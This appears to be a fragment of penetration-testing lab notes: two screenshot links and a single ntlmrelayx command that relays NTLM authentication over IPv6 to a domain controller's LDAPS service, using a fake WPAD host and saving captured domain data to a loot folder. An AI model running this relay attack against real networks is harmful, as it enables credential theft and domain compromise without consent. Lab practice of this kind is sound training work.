 sudo ntlmrelayx.py -6 -t ldaps://192.168.138.136 -wh fakewpad.marvel.local -l lootme